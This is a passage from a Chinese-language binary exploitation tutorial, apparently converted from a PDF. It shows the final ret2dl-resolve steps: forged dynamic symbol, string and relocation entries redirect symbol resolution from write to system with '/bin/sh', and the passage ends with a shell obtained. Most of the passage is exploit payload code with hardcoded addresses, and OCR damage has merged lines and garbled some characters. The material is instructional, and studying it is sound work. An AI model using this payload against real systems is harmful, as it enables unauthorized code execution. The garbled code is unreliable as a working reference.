     payload2 += "write\x00"# 伪造的dynstr值, .dynstr+st_name就定位到了这里, x00前
     面讲过是固定格式标识
     payload2 += 'A' * (80 - len(payload2))payload2 += cmd + '\x00'
     payload2 += 'A' * (100 - len(payload2))r.sendline(payload2)
     r.interactive()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
```
结果如下:



## <span id="page-23-0"></span>步骤**6**:伪造dynstr查到的值,链接进system

到这一步我们要干什么就很明显了: 把上面的程序 write 改成 system 即可。这样 \_dl\_runtime \_resolve 就会把 system 链接进来, cmd 会作为buffer参数传递给它。 函数名字改了,参数也得改掉, system 的参数就是⼀个buffer地址,只有⼀个参数,因此我们要修 改一下参数部分,详见代码里的注释 于是我们最终有:

```
cmd = "/bin/sh"plt_0 = 0x08049020
     rel plt = 0 \times 08048364reloc_offset = (base_stage + 28) - rel_pltwrite qot = elf.qot['write']dynsym = 0 \times 0804820cdynstr = 0 \times 080482ac
     fake sym addr = base stage + 36
     align = 0 \times 10 - ((fake sym addr - dynsym) & 0 \times f)
     fake\_sym\_addr = fake\_sym\_addr + alignindex_dynsym = (fake_sym_ddr - dynsym) / 0x10r info = (index dynsym \ll 8) | 0x7
     fake reloc = p32(write got) + p32(rinfo)st_name = (fake_sym\_addr + 0x10) - dynstrfake_sym = p32(st_name) + p32(0) + p32(0) + p32(0x12)payload2 = 'AAAA'
     payload2 += p32(plt \theta)
     payload2 += p32(reloc offset)
     # 不重要, 是return回来以后执行的, 可以放ppp_ret的gadget, 但我们不需要让他返回了。
     payload2 += 'AAAA'
     # 重要, 是system的第一个参数, 指向一个字符串buffer
     payload2 += p32(base_stage + 80)
     # 不重要了, system只有一个参数, 不删掉是因为删了后面的偏移还要重新算
     payload2 += 'AAAA'
     payload2 += 'AAAA'
     payload2 += fake reloc # (base stage+28)的位置
     payload2 += 'B' * alignpayload2 += fake_sym # (base_stage+36)的位置
     payload2 += "system\x00"
     payload2 += 'A' * (80 - len(payload2))payload2 += cmd + '\x00'
     payload2 += 'A' * (100 - len(payload2))r.sendline(payload2)
     r.interactive()
 1
 2
 3
4
 5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
```
最终,我们拿到了⼀个shell。

